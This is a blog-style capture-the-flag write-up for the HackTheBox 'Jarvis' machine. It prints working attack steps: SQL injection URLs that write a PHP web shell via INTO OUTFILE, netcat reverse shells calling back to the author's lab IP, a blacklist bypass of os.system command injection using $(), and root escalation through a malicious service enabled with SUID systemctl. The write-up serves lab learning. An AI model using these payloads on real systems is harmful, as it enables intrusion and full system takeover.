
Jarvis – HackTheBox WriteUp

Note: This is my first HTB writeup, so opinions are more than welcome.
Summary
Jarvis just retired today. Even though this is a medium box, I learned a lot from solving it, especially about systemctl and how I can abuse it to gain root privileges. Its IP address is 10.10.10.143 and I added it to /etc/hosts as jarvis.htb to make accessing the machine easier. Without further ado, let’s jump right in!
Scanning & Web App Enumeration
I always make a quick ‘light’ scan with nmap so I can get to work quickly and a full one to see if there are any uncommon open ports. In this case, the ligh one was enough to get the initial foothold:
root@fury-battlestation:~/htb/blog/jarvis# nmap -sV -O jarvis.htb -oN scan.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-05 08:57 EST
Nmap scan report for jarvis.htb (10.10.10.143)
Host is up (0.48s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open  http    Apache httpd 2.4.25 ((Debian))
Aggressive OS guesses: Linux 3.2 - 4.9 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 3.12 (94%), Linux 3.13 (94%), Linux 3.16 (94%), Linux 3.8 - 3.11 (94%), Linux 4.8 (94%), Linux 4.4 (94%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 153.16 seconds
root@fury-battlestation:~/htb/blog/jarvis#
OpenSSH seemed to be up-to-date, so I decided to check port 80 for vulnerabilities.

The site looked like it was custom-made, so I decided to explore it more. After playing around for a bit, I discovered an interesting URL:
http://jarvis.htb/room.php?cod=1
Do you see the LFI? I did, too, but it turns out that was an SQL injection 🙂 A simple, working payload could be
http://jarvis.htb/room.php?cod=1;%20--I wanted to do the SQL injection manually, so I started ‘exhaustively searching’ for the number of columns. The SELECT statement worked with 7 entries, so the table probably had the same number of columns:
http://jarvis.htb/room.php?cod=7%20UNION%20SELECT%201,2,3,4,5,6,7;%20--
Now that we have a working SQL SELECT statement, we can insert anything in the results. I wanted to write a simple PHP shell in a file on the server and then use it to get a reverse shell. I tried writing using the INTO OUTFILE statement, and it worked. Also, since the target is most probably running Linux, I tried to write the file in the default webroot directory (/var/www/html):
http://jarvis.htb/room.php?cod=7%20UNION%20SELECT%201,%27%3C?php%20echo%20shell_exec($_GET[%22cmd%22]);?%3E%27,3,4,5,6,7%20INTO%20OUTFILE%20%27/var/www/html/yakuhito_shell.php%27%20;%20--
There was no output, which is normal because the SQL engine saves the query output to a file instead of passing it on to PHP. We can test that the query worked by trying to run a simple command on the server (whoami):
http://jarvis.htb/yakuhito_shell.php?cmd=whoami
One thing that I learned from the OSCP course is to only value reverse shells, so I spawned one using netcat:
http://jarvis.htb/yakuhito_shell.php?cmd=nc%2010.10.15.147%20443%20-e%20/bin/bashIt’s also a good idea to upgrade the shell to a tty:
root@fury-battlestation:~/htb/blog/jarvis# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.15.147] from (UNKNOWN) [10.10.10.143] 50616
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@jarvis:/var/www/html$
Exploiting simpler.py
Once I had a shell, I starter enumerating the machine. One thing that seemed odd was the sudo permission:
www-data@jarvis:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on jarvis:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on jarvis:
    (pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py
www-data@jarvis:/var/www/html$
The www-data user is allowed to run /var/www/Admin-Utilities/simpler.py as pepper without providing any password. I thought this might be the path to privesc, and I was right! I first tried to read the source code of the script:
www-data@jarvis:/var/www/html$ cat /var/www/Admin-Utilities/simpler.py
cat /var/www/Admin-Utilities/simpler.py
#!/usr/bin/env python3
from datetime import datetime
import sys
import os
from os import listdir
import re

def show_help():
    message=;;;
********************************************************
* Simpler   -   A simple simplifier ;)                 *
* Version 1.0                                          *
********************************************************
Usage:  python3 simpler.py [options]

Options:
    -h/--help   : This help
    -s          : Statistics
    -l          : List the attackers IP
    -p          : ping an attacker IP
    ;;;
    print(message)

def show_header():
    print(;;;***********************************************
     _                 _
 ___(_)_ __ ___  _ __ | | ___ _ __ _ __  _   _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | |  __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
                |_|               |_|    |___/
                                @ironhackers.es

***********************************************
;;;)
What caught my attention was the exec_ping function, because it uses os.system() to call ping, which is VERY unsafe:
def exec_ping():
    forbidden = ['&', ';', '-', '`', '||', '|']
    command = input('Enter an IP: ')
    for i in forbidden:
        if i in command:
            print('Got you')
            exit()
    os.system('ping ' + command)
The function is called when the program is being run with the -p switch. This means that we can execute any command given that we bypass the filter (our payload shouldn’t contains any character present in the forbidden array).
My solution was pretty straightforward, but I’m not sure it was the intended one. We can use $(command) to execute a command, however, I found it easier to store the command into a file and execute it as a script, as / is not a blacklisted character.
www-data@jarvis:/var/www/html$ echo 'nc 10.10.15.147 444 -e /bin/bash' > /tmp/yakuhito.sh
<c 10.10.15.147 444 -e /bin/bash; > /tmp/yakuhito.sh
www-data@jarvis:/var/www/html$ chmod +x /tmp/yakuhito.sh
chmod +x /tmp/yakuhito.sh
www-data@jarvis:/var/www/html$ echo '$(/tmp/yakuhito.sh)'
echo '$(/tmp/yakuhito.sh)'
$(/tmp/yakuhito.sh)
www-data@jarvis:/var/www/html$ echo '$(/tmp/yakuhito.sh)' | sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
<do -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
     _                 _
 ___(_)_ __ ___  _ __ | | ___ _ __ _ __  _   _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | |  __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
                |_|               |_|    |___/
                                @ironhackers.es

***********************************************

Enter an IP:
The program hangs because the script needs to terminate before the ping command is executed. A reverse shell connected on port 444, so I added my SSH public key in the ~/.ssh/authorized_keys file and connected using SSH:
root@fury-battlestation:~/htb/blog/jarvis# ssh pepper@jarvis.htb
Linux jarvis 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Nov  5 11:00:02 2019 from 10.10.15.147
pepper@jarvis:~$ wc user.txt
 1  1 33 user.txt
pepper@jarvis:~$
We got user! I won’t display the file’s contents, but I can tell you that the proof starts with 2a 🙂
Exploiting systemctl
After getting the user flag, I started enumerating the machine again. While listing the SUID binaries, I noticed systemctl on the list:
pepper@jarvis:~$ find / -perm -4000 2> /dev/null
/bin/fusermount
/bin/mount
/bin/ping
/bin/systemctl
/bin/umount
/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/chfn
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
pepper@jarvis:~$
This is odd because systemctl should be ran as the current user only. Instead, we can run it as its owner, root:
pepper@jarvis:~$ ls -la /bin/systemctl
-rwsr-x--- 1 root pepper 174520 Feb 17  2019 /bin/systemctl
pepper@jarvis:~$
systemctl is used to turn Linux services on and off. The basic idea of exploitation is to create a new service (which is just a file, as you’ll see in a moment) and start it. Because systemctl is running as root, the service will be started as root.
Note: I didn’t come up with this method myself; I found it on gtfobins.
First, I created a service file using the following commands:
pepper@jarvis:~$ echo '[Service]' > yakuhito.service
pepper@jarvis:~$ echo 'Type=oneshot' >> yakuhito.service
pepper@jarvis:~$ echo 'ExecStart=/bin/bash /tmp/yakuhito.sh' >> yakuhito.service
pepper@jarvis:~$ echo '[Install]' >> yakuhito.service
pepper@jarvis:~$ echo 'WantedBy=multi-user.target' >> yakuhito.service
I reused the /tmp/yakuhito.sh script, because I was now controlling the box via an SSH session and port 444 wasn’t used anymore. The next step was to enable (or install) the service:
pepper@jarvis:~$ systemctl enable /home/pepper/yakuhito.service --now
Created symlink /etc/systemd/system/multi-user.target.wants/yakuhito.service → /home/pepper/yakuhito.service.
Created symlink /etc/systemd/system/yakuhito.service → /home/pepper/yakuhito.service.
The shell hung and a reverse shell connected on port 444.
root@fury-battlestation:~/htb/blog/jarvis# nc -nvlp 444
listening on [any] 444 ...
connect to [10.10.14.140] from (UNKNOWN) [10.10.10.143] 49288
python -c 'import pty; pty.spawn("/bin/bash")'
root@jarvis:/# whoami && id && hostname
whoami && id && hostname
root
uid=0(root) gid=0(root) groups=0(root)
jarvis
root@jarvis:/# wc /root/root.txt
wc /root/root.txt
 1  1 33 /root/root.txt
root@jarvis:/#
Again, I will not put the entire flag here, but I will tell you that it starts with d4 😉
If you liked this post and want to support me, please follow me on Twitter 🙂
Until next time, hack the world.
yakuhito, over.